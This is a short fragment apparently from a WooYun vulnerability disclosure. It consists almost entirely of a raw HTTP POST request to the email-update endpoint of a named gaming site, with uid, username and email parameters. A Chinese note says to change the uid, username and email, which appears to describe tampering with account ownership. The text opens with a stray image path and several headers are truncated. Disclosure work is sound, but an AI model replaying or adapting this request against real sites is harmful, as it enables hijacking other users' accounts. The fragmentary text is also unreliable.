 POST /updateemail.action HTTP/1.1
Host: game.pipi.cn
Proxy-Connection: keep-alive
Content-Length: 68
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Origin: http://game.pipi.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.22 (KHTML, like Gecko) Chrome/25.0.1364.172 Safari/537.22
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://game.pipi.cn/center.action
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie:
__utmz=
CNZZDAT
2Fgame.
uid=12225050&username= 118&email= %40outlook.com&qq=&tel=
将uid、用户名、邮箱修改
www.wooyun.org